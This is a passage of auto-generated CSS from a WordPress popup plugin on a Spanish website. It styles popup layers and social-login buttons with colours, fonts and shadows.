.ulp-submit-facebook:visited{background: #3b5998;border:1px solid #3b5998;}#ulp-D54kJ1yI4EZJnFrC .ulp-submit-facebook:hover,#ulp-D54kJ1yI4EZJnFrC .ulp-submit-facebook:active{background: #324b80;border:1px solid #324b80;}#ulp-D54kJ1yI4EZJnFrC .ulp-submit-google,#ulp-D54kJ1yI4EZJnFrC .ulp-submit-google:visited{background: #d34836;border:1px solid #d34836;}#ulp-D54kJ1yI4EZJnFrC .ulp-submit-google:hover,#ulp-D54kJ1yI4EZJnFrC .ulp-submit-google:active{background: #b53e2f;border:1px solid #b53e2f;}#ulp-layer-349,#ulp-layer-349 p,#ulp-layer-349 a,#ulp-layer-349 span,#ulp-layer-349 li,#ulp-layer-349 input,#ulp-layer-349 button,#ulp-layer-349 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-349{background-color:#ffffff;background-color:rgba(255,255,255,0.9);z-index:1000002;text-align:left;box-shadow: rgba(32,32,32,1) 0 4px 30px;}#ulp-layer-350,#ulp-layer-350 p,#ulp-layer-350 a,#ulp-layer-350 span,#ulp-layer-350 li,#ulp-layer-350 input,#ulp-layer-350 button,#ulp-layer-350 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-350{background-color:#000000;background-color:rgba(0,0,0,0.7);z-index:1000006;text-align:left;}#ulp-layer-351,#ulp-layer-351 p,#ulp-layer-351 a,#ulp-layer-351 span,#ulp-layer-351 li,#ulp-layer-351 input,#ulp-layer-351 button,#ulp-layer-351 textarea {font-family:'arial', arial;font-weight:700;color:#ffffff;}#ulp-layer-351{z-index:1000007;text-align:center;letter-spacing: -1;}#ulp-layer-352,#ulp-layer-352 p,#ulp-layer-352 a,#ulp-layer-352 span,#ulp-layer-352 li,#ulp-layer-352 input,#ulp-layer-352 button,#ulp-layer-352 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-352{background-color:#ff4300;background-color:rgba(255,67,0,0.9);z-index:1000008;text-align:left;}#ulp-layer-353,#ulp-layer-353 p,#ulp-layer-353 a,#ulp-layer-353 span,#ulp-layer-353 li,#ulp-layer-353 input,#ulp-layer-353 button,#ulp-layer-353 textarea {font-family:'verdana', arial;font-weight:500;color:#ffffff;}#ulp-layer-353{z-index:1000007;text-align:center;letter-spacing: -1;}#ulp-layer-354,#ulp-layer-354 p,#ulp-layer-354 a,#ulp-layer-354 span,#ulp-layer-354 li,#ulp-layer-354 input,#ulp-layer-354 button,#ulp-layer-354 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-354{z-index:1000009;text-align:left;}#ulp-layer-355,#ulp-layer-355 p,#ulp-layer-355 a,#ulp-layer-355 span,#ulp-layer-355 li,#ulp-layer-355 input,#ulp-layer-355 button,#ulp-layer-355 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-355{z-index:1000009;text-align:left;}#ulp-layer-356,#ulp-layer-356 p,#ulp-layer-356 a,#ulp-layer-356 span,#ulp-layer-356 li,#ulp-layer-356 input,#ulp-layer-356 button,#ulp-layer-356 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-356{z-index:1000009;text-align:center;}#ulp-layer-357,#ulp-layer-357 p,#ulp-layer-357 a,#ulp-layer-357 span,#ulp-layer-357 li,#ulp-layer-357 input,#ulp-layer-357 button,#ulp-layer-357 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-357{z-index:1000007;text-align:center;letter-spacing: -1;}#ulp-layer-358,#ulp-layer-358 p,#ulp-layer-358 a,#ulp-layer-358 span,#ulp-layer-358 li,#ulp-layer-358 input,#ulp-layer-358 button,#ulp-layer-358 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-358{background-color:#ff4300;background-color:rgba(255,67,0,0.9);z-index:1000009;text-align:center;line-height: 32px;}#ulp-layer-360,#ulp-layer-360 p,#ulp-layer-360 a,#ulp-layer-360 span,#ulp-layer-360 li,#ulp-layer-360 input,#ulp-layer-360 button,#ulp-layer-360 textarea {font-family:'verdana', arial;font-weight:500;color:#ffffff;}#ulp-layer-360{z-index:1000007;text-align:center;letter-spacing: -1;}#ulp-layer-361,#ulp-layer-361 p,#ulp-layer-361 a,#ulp-layer-361 span,#ulp-layer-361 li,#ulp-layer-361 input,#ulp-layer-361 button,#ulp-layer-361 textarea {font-family:'verdana', arial;font-weight:500;color:#ffffff;}#ulp-layer-361{z-index:1000007;text-align:center;letter-spacing: -1;}#ulp-zuoalg9wFzXzfgQL .ulp-submit,#ulp-zuoalg9wFzXzfgQL .ulp-submit:visited{border-radius: 2px !important; background: #555555;border:1px solid #555555;box-shadow: -4px -4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-zuoalg9wFzXzfgQL .ulp-submit:hover,#ulp-zuoalg9wFzXzfgQL .ulp-submit:active{border-radius: 2px !important; background: #454545;border:1px solid #454545;box-shadow: 4px 4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-zuoalg9wFzXzfgQL .ulp-input,#ulp-zuoalg9wFzXzfgQL .ulp-input:hover,#ulp-zuoalg9wFzXzfgQL .ulp-input:active,#ulp-zuoalg9wFzXzfgQL .ulp-input:focus{border-width: 1px !important; border-radius: 2px !important; border-color:#ffffff;background-color:#ffffff !important;background-color:rgba(255,255,255,1) !important;}#ulp-zuoalg9wFzXzfgQL .ulp-submit-button,#ulp-zuoalg9wFzXzfgQL .ulp-submit-button:visited,#ulp-zuoalg9wFzXzfgQL .ulp-submit-button:hover,#ulp-zuoalg9wFzXzfgQL .ulp-submit-button:active{border-radius: 2px !important;}#ulp-zuoalg9wFzXzfgQL .ulp-submit-button,#ulp-zuoalg9wFzXzfgQL .ulp-submit-button:visited{box-shadow: -4px -4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-zuoalg9wFzXzfgQL .ulp-submit-button:hover,#ulp-zuoalg9wFzXzfgQL .ulp-submit-button:active{box-shadow: 4px 4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-zuoalg9wFzXzfgQL .ulp-submit-facebook,#ulp-zuoalg9wFzXzfgQL .ulp-submit-facebook:visited{background: #3b5998;border:1px solid #3b5998;}#ulp-zuoalg9wFzXzfgQL .ulp-submit-facebook:hover,#ulp-zuoalg9wFzXzfgQL .ulp-submit-facebook:active{background: #324b80;border:1px solid #324b80;}#ulp-zuoalg9wFzXzfgQL .ulp-submit-google,#ulp-zuoalg9wFzXzfgQL .ulp-submit-google:visited{background: #d34836;border:1px solid #d34836;}#ulp-zuoalg9wFzXzfgQL .ulp-submit-google:hover,#ulp-zuoalg9wFzXzfgQL .ulp-submit-google:active{background: #b53e2f;border:1px solid #b53e2f;}#ulp-layer-362,#ulp-layer-362 p,#ulp-layer-362 a,#ulp-layer-362 span,#ulp-layer-362 li,#ulp-layer-362 input,#ulp-layer-362 button,#ulp-layer-362 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-362{background-color:#dd3333;background-color:rgba(221,51,51,1);background-image:url(https://www.solucioneslowcost.es/wp-content/plugins/layered-popups/images/default/transparent-squares.png);background-repeat:repeat;z-index:1000003;text-align:left;border-radius: 2px 2px 0 0}#ulp-layer-363,#ulp-layer-363 p,#ulp-layer-363 a,#ulp-layer-363 span,#ulp-layer-363 li,#ulp-layer-363 input,#ulp-layer-363 button,#ulp-layer-363 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-363{z-index:1000004;text-align:left;box-shadow: rgba(32,32,32,1) 0 4px 20px, -6px -6px 0px rgba(0, 0, 0, 0.1) inset; border-radius: 2px;}#ulp-layer-364,#ulp-layer-364 p,#ulp-layer-364 a,#ulp-layer-364 span,#ulp-layer-364 li,#ulp-layer-364 input,#ulp-layer-364 button,#ulp-layer-364 textarea {font-family:'arial', arial;font-weight:700;color:#ffffff;}#ulp-layer-364{z-index:1000007;text-align:center;}#ulp-layer-368,#ulp-layer-368 p,#ulp-layer-368 a,#ulp-layer-368 span,#ulp-layer-368 li,#ulp-layer-368 input,#ulp-layer-368 button,#ulp-layer-368 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;text-shadow: #000000 1px 1px 1px;}#ulp-layer-368{z-index:1000007;text-align:center;}#ulp-layer-369,#ulp-layer-369 p,#ulp-layer-369 a,#ulp-layer-369 span,#ulp-layer-369 li,#ulp-layer-369 input,#ulp-layer-369 button,#ulp-layer-369 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-369{z-index:1000007;text-align:center;}#ulp-kwQPtSMhAHafSv6E .ulp-submit,#ulp-kwQPtSMhAHafSv6E .ulp-submit:visited{border-radius: 2px !important; background: #555555;border:1px solid #555555;box-shadow: -4px -4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-kwQPtSMhAHafSv6E .ulp-submit:hover,#ulp-kwQPtSMhAHafSv6E .ulp-submit:active{border-radius: 2px !important; background: #454545;border:1px solid #454545;box-shadow: 4px 4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-kwQPtSMhAHafSv6E .ulp-input,#ulp-kwQPtSMhAHafSv6E .ulp-input:hover,#ulp-kwQPtSMhAHafSv6E .ulp-input:active,#ulp-kwQPtSMhAHafSv6E .ulp-input:focus{border-width: 1px !important; border-radius: 2px !important; border-color:#ffffff;background-color:#ffffff !important;background-color:rgba(255,255,255,1) !important;}#ulp-kwQPtSMhAHafSv6E .ulp-submit-button,#ulp-kwQPtSMhAHafSv6E .ulp-submit-button:visited,#ulp-kwQPtSMhAHafSv6E .ulp-submit-button:hover,#ulp-kwQPtSMhAHafSv6E .ulp-submit-button:active{border-radius: 2px !important;}#ulp-kwQPtSMhAHafSv6E .ulp-submit-button,#ulp-kwQPtSMhAHafSv6E .ulp-submit-button:visited{box-shadow: -4px -4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-kwQPtSMhAHafSv6E .ulp-submit-button:hover,#ulp-kwQPtSMhAHafSv6E .ulp-submit-button:active{box-shadow: 4px 4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-kwQPtSMhAHafSv6E .ulp-submit-facebook,#ulp-kwQPtSMhAHafSv6E .ulp-submit-facebook:visited{background: #3b5998;border:1px solid #3b5998;}#ulp-kwQPtSMhAHafSv6E .ulp-submit-facebook:hover,#ulp-kwQPtSMhAHafSv6E .ulp-submit-facebook:active{background: #324b80;border:1px solid #324b80;}#ulp-kwQPtSMhAHafSv6E .ulp-submit-google,#ulp-kwQPtSMhAHafSv6E .ulp-submit-google:visited{background: #d34836;border:1px solid #d34836;}#ulp-kwQPtSMhAHafSv6E .ulp-submit-google:hover,#ulp-kwQPtSMhAHafSv6E .ulp-submit-google:active{background: #b53e2f;border:1px solid #b53e2f;}#ulp-layer-370,#ulp-layer-370 p,#ulp-layer-370 a,#ulp-layer-370 span,#ulp-layer-370 li,#ulp-layer-370 input,#ulp-layer-370 button,#ulp-layer-370 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-370{background-color:#07bee5;background-color:rgba(7,190,229,1);background-image:url(https://www.solucioneslowcost.es/wp-content/plugins/layered-popups/images/default/transparent-squares.png);background-repeat:repeat;z-index:1000003;text-align:left;border-radius: 2px 2px 0 0}#ulp-layer-371,#ulp-layer-371 p,#ulp-layer-371 a,#ulp-layer-371 span,#ulp-layer-371 li,#ulp-layer-371 input,#ulp-layer-371 button,#ulp-layer-371 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-371{z-index:1000004;text-align:left;box-shadow: rgba(32,32,32,1) 0 4px 20px, -6px -6px 0px rgba(0, 0, 0, 0.1) inset; border-radius: 2px;}#ulp-layer-372,#ulp-layer-372 p,#ulp-layer-372 a,#ulp-layer-372 span,#ulp-layer-372 li,#ulp-layer-372 input,#ulp-layer-372 button,#ulp-layer-372 textarea {font-family:'arial', arial;font-weight:700;color:#ffffff;}#ulp-layer-372{z-index:1000007;text-align:center;}#ulp-layer-373,#ulp-layer-373 p,#ulp-layer-373 a,#ulp-layer-373 span,#ulp-layer-373 li,#ulp-layer-373 input,#ulp-layer-373 button,#ulp-layer-373 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;text-shadow: #000000 1px 1px 1px;}#ulp-layer-373{z-index:1000007;text-align:center;}#ulp-layer-374,#ulp-layer-374 p,#ulp-layer-374 a,#ulp-layer-374 span,#ulp-layer-374 li,#ulp-layer-374 input,#ulp-layer-374 button,#ulp-layer-374 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-374{z-index:1000007;text-align:center;}#ulp-layer-375,#ulp-layer-375 p,#ulp-layer-375 a,#ulp-layer-375 span,#ulp-layer-375 li,#ulp-layer-375 input,#ulp-layer-375 button,#ulp-layer-375 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-375{z-index:1000007;text-align:center;}#ulp-7WzexCW5mkOVBdgw .ulp-submit,#ulp-7WzexCW5mkOVBdgw .ulp-submit:visited{border-radius: 2px !important; background: #555555;border:1px solid #555555;box-shadow: -4px -4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-7WzexCW5mkOVBdgw .ulp-submit:hover,#ulp-7WzexCW5mkOVBdgw .ulp-submit:active{border-radius: 2px !important; background: #454545;border:1px solid #454545;box-shadow: 4px 4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-7WzexCW5mkOVBdgw .ulp-input,#ulp-7WzexCW5mkOVBdgw .ulp-input:hover,#ulp-7WzexCW5mkOVBdgw .ulp-input:active,#ulp-7WzexCW5mkOVBdgw .ulp-input:focus{border-width: 1px !important; border-radius: 2px !important; border-color:#ffffff;background-color:#ffffff !important;background-color:rgba(255,255,255,1) !important;}#ulp-7WzexCW5mkOVBdgw .ulp-submit-button,#ulp-7WzexCW5mkOVBdgw .ulp-submit-button:visited,#ulp-7WzexCW5mkOVBdgw .ulp-submit-button:hover,#ulp-7WzexCW5mkOVBdgw .ulp-submit-button:active{border-radius: 2px !important;}#ulp-7WzexCW5mkOVBdgw .ulp-submit-button,#ulp-7WzexCW5mkOVBdgw .ulp-submit-button:visited{box-shadow: -4px -4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-7WzexCW5mkOVBdgw .ulp-submit-button:hover,#ulp-7WzexCW5mkOVBdgw .ulp-submit-button:active{box-shadow: 4px 4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-7WzexCW5mkOVBdgw .ulp-submit-facebook,#ulp-7WzexCW5mkOVBdgw .ulp-submit-facebook:visited{background: #3b5998;border:1px solid #3b5998;}#ulp-7WzexCW5mkOVBdgw .ulp-submit-facebook:hover,#ulp-7WzexCW5mkOVBdgw .ulp-submit-facebook:active{background: #324b80;border:1px solid #324b80;}#ulp-7WzexCW5mkOVBdgw .ulp-submit-google,#ulp-7WzexCW5mkOVBdgw .ulp-submit-google:visited{background: #d34836;border:1px solid #d34836;}#ulp-7WzexCW5mkOVBdgw .ulp-submit-google:hover,#ulp-7WzexCW5mkOVBdgw .ulp-submit-google:active{background: #b53e2f;border:1px solid #b53e2f;}#ulp-layer-376,#ulp-layer-376 p,#ulp-layer-376 a,#ulp-layer-376 span,#ulp-layer-376 li,#ulp-layer-376 input,#ulp-layer-376 button,#ulp-layer-376 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-376{background-color:#07bee5;background-color:rgba(7,190,229,1);background-image:url(https://www.solucioneslowcost.es/wp-content/plugins/layered-popups/images/default/transparent-squares.png);background-repeat:repeat;z-index:1000003;text-align:left;border-radius: 2px 2px 0 0}#ulp-layer-377,#ulp-layer-377 p,#ulp-layer-377 a,#ulp-layer-377 span,#ulp-layer-377 li,#ulp-layer-377 input,#ulp-layer-377 button,#ulp-layer-377 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-377{z-index:1000004;text-align:left;box-shadow: rgba(32,32,32,1) 0 4px 20px, -6px -6px 0px rgba(0, 0, 0, 0.1) inset; border-radius: 2px;}#ulp-layer-378,#ulp-layer-378 p,#ulp-layer-378 a,#ulp-layer-378 span,#ulp-layer-378 li,#ulp-layer-378 input,#ulp-layer-378 button,#ulp-layer-378 textarea {font-family:'arial', arial;font-weight:700;color:#ffffff;}#ulp-layer-378{z-index:1000007;text-align:center;}#ulp-layer-379,#ulp-layer-379 p,#ulp-layer-379 a,#ulp-layer-379 span,#ulp-layer-379 li,#ulp-layer-379 input,#ulp-layer-379 button,#ulp-layer-379 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;text-shadow: #000000 1px 1px 1px;}#ulp-layer-379{z-index:1000007;text-align:center;}#ulp-layer-380,#ulp-layer-380 p,#ulp-layer-380 a,#ulp-layer-380 span,#ulp-layer-380 li,#ulp-layer-380 input,#ulp-layer-380 button,#ulp-layer-380 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-380{z-index:1000007;text-align:center;}#ulp-layer-381,#ulp-layer-381 p,#ulp-layer-381 a,#ulp-layer-381 span,#ulp-layer-381 li,#ulp-layer-381 input,#ulp-layer-381 button,#ulp-layer-381 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-381{z-index:1000007;text-align:center;}#ulp-jAiTyv5IIWuJ96mf .ulp-submit,#ulp-jAiTyv5IIWuJ96mf .ulp-submit:visited{border-radius: 2px !important; background: #555555;border:1px solid #555555;box-shadow: -4px -4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-jAiTyv5IIWuJ96mf .ulp-submit:hover,#ulp-jAiTyv5IIWuJ96mf .ulp-submit:active{border-radius: 2px !important; background: #454545;border:1px solid #454545;box-shadow: 4px 4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-jAiTyv5IIWuJ96mf .ulp-input,#ulp-jAiTyv5IIWuJ96mf .ulp-input:hover,#ulp-jAiTyv5IIWuJ96mf .ulp-input:active,#ulp-jAiTyv5IIWuJ96mf .ulp-input:focus{border-width: 1px !important; border-radius: 2px !important; border-color:#ffffff;background-color:#ffffff !important;background-color:rgba(255,255,255,1) !important;}#ulp-jAiTyv5IIWuJ96mf .ulp-submit-button,#ulp-jAiTyv5IIWuJ96mf .ulp-submit-button:visited,#ulp-jAiTyv5IIWuJ96mf .ulp-submit-button:hover,#ulp-jAiTyv5IIWuJ96mf .ulp-submit-button:active{border-radius: 2px !important;}#ulp-jAiTyv5IIWuJ96mf .ulp-submit-button,#ulp-jAiTyv5IIWuJ96mf .ulp-submit-button:visited{box-shadow: -4px -4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-jAiTyv5IIWuJ96mf .ulp-submit-button:hover,#ulp-jAiTyv5IIWuJ96mf .ulp-submit-button:active{box-shadow: 4px 4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-jAiTyv5IIWuJ96mf .ulp-submit-facebook,#ulp-jAiTyv5IIWuJ96mf .ulp-submit-facebook:visited{background: #3b5998;border:1px solid #3b5998;}#ulp-jAiTyv5IIWuJ96mf .ulp-submit-facebook:hover,#ulp-jAiTyv5IIWuJ96mf .ulp-submit-facebook:active{background: #324b80;border:1px solid #324b80;}#ulp-jAiTyv5IIWuJ96mf .ulp-submit-google,#ulp-jAiTyv5IIWuJ96mf .ulp-submit-google:visited{background: #d34836;border:1px solid #d34836;}#ulp-jAiTyv5IIWuJ96mf .ulp-submit-google:hover,#ulp-jAiTyv5IIWuJ96mf .ulp-submit-google:active{background: #b53e2f;border:1px solid #b53e2f;}#ulp-layer-382,#ulp-layer-382 p,#ulp-layer-382 a,#ulp-layer-382 span,#ulp-layer-382 li,#ulp-layer-382 input,#ulp-layer-382 button,#ulp-layer-382 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-382{background-color:#07bee5;background-color:rgba(7,190,229,1);background-image:url(https://www.solucioneslowcost.es/wp-content/plugins/layered-popups/images/default/transparent-squares.png);background-repeat:repeat;z-index:1000003;text-align:left;border-radius: 2px 2px 0 0}#ulp-layer-383,#ulp-layer-383 p,#ulp-layer-383 a,#ulp-layer-383 span,#ulp-layer-383 li,#ulp-layer-383 input,#ulp-layer-383 button,#ulp-layer-383 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-383{z-index:1000004;text-align:left;box-shadow: rgba(32,32,32,1) 0 4px 20px, -6px -6px 0px rgba(0, 0, 0, 0.1) inset; border-radius: 2px;}#ulp-layer-384,#ulp-layer-384 p,#ulp-layer-384 a,#ulp-layer-384 span,#ulp-layer-384 li,#ulp-layer-384 input,#ulp-layer-384 button,#ulp-layer-384 textarea {font-family:'arial', arial;font-weight:700;color:#ffffff;}#ulp-layer-384{z-index:1000007;text-align:center;}#ulp-layer-385,#ulp-layer-385 p,#ulp-layer-385 a,#ulp-layer-385 span,#ulp-layer-385 li,#ulp-layer-385 input,#ulp-layer-385 button,#ulp-layer-385 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;text-shadow: #000000 1px 1px 1px;}#ulp-layer-385{z-index:1000007;text-align:center;}#ulp-layer-386,#ulp-layer-386 p,#ulp-layer-386 a,#ulp-layer-386 span,#ulp-layer-386 li,#ulp-layer-386 input,#ulp-layer-386 button,#ulp-layer-386 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-386{z-index:1000007;text-align:center;}#ulp-layer-387,#ulp-layer-387 p,#ulp-layer-387 a,#ulp-layer-387 span,#ulp-layer-387 li,#ulp-layer-387 input,#ulp-layer-387 button,#ulp-layer-387 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-387{z-index:1000007;text-align:center;}#ulp-MGpjgdRQlpXrHwFZ .ulp-submit,#ulp-MGpjgdRQlpXrHwFZ .ulp-submit:visited{border-radius: 2px !important; background: #555555;border:1px solid #555555;box-shadow: -4px -4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-MGpjgdRQlpXrHwFZ .ulp-submit:hover,#ulp-MGpjgdRQlpXrHwFZ .ulp-submit:active{border-radius: 2px !important; background: #454545;border:1px solid #454545;box-shadow: 4px 4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-MGpjgdRQlpXrHwFZ .ulp-input,#ulp-MGpjgdRQlpXrHwFZ .ulp-input:hover,#ulp-MGpjgdRQlpXrHwFZ .ulp-input:active,#ulp-MGpjgdRQlpXrHwFZ .ulp-input:focus{border-width: 1px !important; border-radius: 2px !important; border-color:#ffffff;background-color:#ffffff !important;background-color:rgba(255,255,255,1) !important;}#ulp-MGpjgdRQlpXrHwFZ .ulp-submit-button,#ulp-MGpjgdRQlpXrHwFZ .ulp-submit-button:visited,#ulp-MGpjgdRQlpXrHwFZ .ulp-submit-button:hover,#ulp-MGpjgdRQlpXrHwFZ .ulp-submit-button:active{border-radius: 2px !important;}#ulp-MGpjgdRQlpXrHwFZ .ulp-submit-button,#ulp-MGpjgdRQlpXrHwFZ .ulp-submit-button:visited{box-shadow: -4px -4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-MGpjgdRQlpXrHwFZ .ulp-submit-button:hover,#ulp-MGpjgdRQlpXrHwFZ .ulp-submit-button:active{box-shadow: 4px 4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-MGpjgdRQlpXrHwFZ .ulp-submit-facebook,#ulp-MGpjgdRQlpXrHwFZ .ulp-submit-facebook:visited{background: #3b5998;border:1px solid #3b5998;}#ulp-MGpjgdRQlpXrHwFZ .ulp-submit-facebook:hover,#ulp-MGpjgdRQlpXrHwFZ .ulp-submit-facebook:active{background: #324b80;border:1px solid #324b80;}#ulp-MGpjgdRQlpXrHwFZ .ulp-submit-google,#ulp-MGpjgdRQlpXrHwFZ .ulp-submit-google:visited{background: #d34836;border:1px solid #d34836;}#ulp-MGpjgdRQlpXrHwFZ .ulp-submit-google:hover,#ulp-MGpjgdRQlpXrHwFZ .ulp-submit-google:active{background: #b53e2f;border:1px solid #b53e2f;}#ulp-layer-388,#ulp-layer-388 p,#ulp-layer-388 a,#ulp-layer-388 span,#ulp-layer-388 li,#ulp-layer-388 input,#ulp-layer-388 button,#ulp-layer-388 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-388{background-color:#07bee5;background-color:rgba(7,190,229,1);background-image:url(https://www.solucioneslowcost.es/wp-content/plugins/layered-popups/images/default/transparent-squares.png);background-repeat:repeat;z-index:1000003;text-align:left;border-radius: 2px 2px 0 0}#ulp-layer-389,#ulp-layer-389 p,#ulp-layer-389 a,#ulp-layer-389 span,#ulp-layer-389 li,#ulp-layer-389 input,#ulp-layer-389 button,#ulp-layer-389 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-389{z-index:1000004;text-align:left;box-shadow: rgba(32,32,32,1) 0 4px 20px, -6px -6px 0px rgba(0, 0, 0, 0.1) inset; border-radius: 2px;}#ulp-layer-390,#ulp-layer-390 p,#ulp-layer-390 a,#ulp-layer-390 span,#ulp-layer-390 li,#ulp-layer-390 input,#ulp-layer-390 button,#ulp-layer-390 textarea {font-family:'arial', arial;font-weight:700;color:#ffffff;}#ulp-layer-390{z-index:1000007;text-align:center;}#ulp-layer-391,#ulp-layer-391 p,#ulp-layer-391 a,#ulp-layer-391 span,#ulp-layer-391 li,#ulp-layer-391 input,#ulp-layer-391 button,#ulp-layer-391 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;text-shadow: #000000 1px 1px 1px;}#ulp-layer-391{z-index:1000007;text-align:center;}#ulp-layer-392,#ulp-layer-392 p,#ulp-layer-392 a,#ulp-layer-392 span,#ulp-layer-392 li,#ulp-layer-392 input,#ulp-layer-392 button,#ulp-layer-392 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-392{z-index:1000007;text-align:center;}#ulp-layer-393,#ulp-layer-393 p,#ulp-layer-393 a,#ulp-layer-393 span,#ulp-layer-393 li,#ulp-layer-393 input,#ulp-layer-393 button,#ulp-layer-393 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-393{z-index:1000007;text-align:center;}#ulp-fIjtAmqEgxdDIXhn .ulp-submit,#ulp-fIjtAmqEgxdDIXhn .ulp-submit:visited{border-radius: 2px !important; background: #555555;border:1px solid #555555;box-shadow: -4px -4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-fIjtAmqEgxdDIXhn .ulp-submit:hover,#ulp-fIjtAmqEgxdDIXhn .ulp-submit:active{border-radius: 2px !important; background: #454545;border:1px solid #454545;box-shadow: 4px 4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-fIjtAmqEgxdDIXhn .ulp-input,#ulp-fIjtAmqEgxdDIXhn .ulp-input:hover,#ulp-fIjtAmqEgxdDIXhn .ulp-input:active,#ulp-fIjtAmqEgxdDIXhn .ulp-input:focus{border-width: 1px !important; border-radius: 2px !important; border-color:#ffffff;background-color:#ffffff !important;background-color:rgba(255,255,255,1) !important;}#ulp-fIjtAmqEgxdDIXhn .ulp-submit-button,#ulp-fIjtAmqEgxdDIXhn .ulp-submit-button:visited,#ulp-fIjtAmqEgxdDIXhn .ulp-submit-button:hover,#ulp-fIjtAmqEgxdDIXhn .ulp-submit-button:active{border-radius: 2px !important;}#ulp-fIjtAmqEgxdDIXhn .ulp-submit-button,#ulp-fIjtAmqEgxdDIXhn .ulp-submit-button:visited{box-shadow: -4px -4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-fIjtAmqEgxdDIXhn .ulp-submit-button:hover,#ulp-fIjtAmqEgxdDIXhn .ulp-submit-button:active{box-shadow: 4px 4px 0px rgba(0, 0, 0, 0.1) inset;}#ulp-fIjtAmqEgxdDIXhn .ulp-submit-facebook,#ulp-fIjtAmqEgxdDIXhn .ulp-submit-facebook:visited{background: #3b5998;border:1px solid #3b5998;}#ulp-fIjtAmqEgxdDIXhn .ulp-submit-facebook:hover,#ulp-fIjtAmqEgxdDIXhn .ulp-submit-facebook:active{background: #324b80;border:1px solid #324b80;}#ulp-fIjtAmqEgxdDIXhn .ulp-submit-google,#ulp-fIjtAmqEgxdDIXhn .ulp-submit-google:visited{background: #d34836;border:1px solid #d34836;}#ulp-fIjtAmqEgxdDIXhn .ulp-submit-google:hover,#ulp-fIjtAmqEgxdDIXhn .ulp-submit-google:active{background: #b53e2f;border:1px solid #b53e2f;}#ulp-layer-394,#ulp-layer-394 p,#ulp-layer-394 a,#ulp-layer-394 span,#ulp-layer-394 li,#ulp-layer-394 input,#ulp-layer-394 button,#ulp-layer-394 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-394{background-color:#07bee5;background-color:rgba(7,190,229,1);background-image:url(https://www.solucioneslowcost.es/wp-content/plugins/layered-popups/images/default/transparent-squares.png);background-repeat:repeat;z-index:1000003;text-align:left;border-radius: 2px 2px 0 0}#ulp-layer-395,#ulp-layer-395 p,#ulp-layer-395 a,#ulp-layer-395 span,#ulp-layer-395 li,#ulp-layer-395 input,#ulp-layer-395 button,#ulp-layer-395 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-395{z-index:1000004;text-align:left;box-shadow: rgba(32,32,32,1) 0 4px 20px, -6px -6px 0px rgba(0, 0, 0, 0.1) inset; border-radius: 2px;}#ulp-layer-396,#ulp-layer-396 p,#ulp-layer-396 a,#ulp-layer-396 span,#ulp-layer-396 li,#ulp-layer-396 input,#ulp-layer-396 button,#ulp-layer-396 textarea {font-family:'arial', arial;font-weight:700;color:#ffffff;}#ulp-layer-396{z-index:1000007;text-align:center;}#ulp-layer-397,#ulp-layer-397 p,#ulp-layer-397 a,#ulp-layer-397 span,#ulp-layer-397 li,#ulp-layer-397 input,#ulp-layer-397 button,#ulp-layer-397 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;text-shadow: #000000 1px 1px 